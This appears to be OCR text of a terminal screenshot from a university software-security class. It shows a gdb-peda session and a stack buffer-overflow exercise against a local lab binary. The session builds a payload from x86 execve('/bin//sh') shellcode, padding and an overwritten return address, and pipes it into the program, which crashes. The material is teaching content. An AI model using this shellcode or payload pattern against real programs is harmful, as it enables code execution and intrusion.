 Activities
Terminal
Feb 16 17:54
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowret4
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x565561fd in vulfoo ()
gdb-peda$ exit
Undefined command: "exit".  Try "help".
gdb-peda$ quit
→ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89
\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'"
File "<string>", line 1
print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89
^
SyntaxError: EOL while scanning string literal
→ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'"
1�Ph//shh/bin����°
1�@̀
→ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + 'a'*24 + '\xd8\xca\xff\xff'"
1�Ph//shh/bin����°
1�@̀aaaaaaaaaaaaaaaaaaaaaaaa����
→ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + 'a'*24 + '\xd8\xca\xff\xff'" | ./or4
[1]    105571 done                              python -c  |
105572 segmentation fault (core dumped)  ./or4
→ overflowret4 ./r.sh gdb
2022-02-16 17:54:49